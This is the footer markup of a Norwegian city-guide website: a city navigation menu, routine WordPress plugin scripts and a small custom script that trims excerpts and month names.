<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.27' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.12.js?ver=7.7.12" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"0299463e73","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"0299463e73","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"0e04de2ffe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.12" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' 